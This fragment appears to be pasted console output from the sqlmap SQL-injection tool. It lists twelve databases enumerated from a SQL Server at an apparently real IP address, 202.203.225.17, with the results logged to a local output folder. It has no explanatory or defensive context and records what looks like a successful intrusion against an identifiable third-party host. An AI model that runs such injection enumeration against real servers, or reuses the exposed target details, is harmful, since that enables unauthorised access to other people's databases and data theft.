 Sqlmap
[16:17:03] [INFO] retrieved: tempdb
[16:17:03] [INFO] retrieved: wznew2015
[16:17:03] [INFO] retrieved: wznew2015
[16:17:04] [INFO] retrieved: zjk
available databases [12]:
[*] gmis
[*] Gzsdata2011
[*] Gzsdatatets
[*] master
[*] model
[*] msdb
[*] Northwind
[*] papercheckdb
[*] pubs
[*] tempdb
[*] wznew2015
[*] zjk
[16:17:04] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\202.203.225.17'
[*] shutting down at 16:17:04
C:\Python27\sqlmap>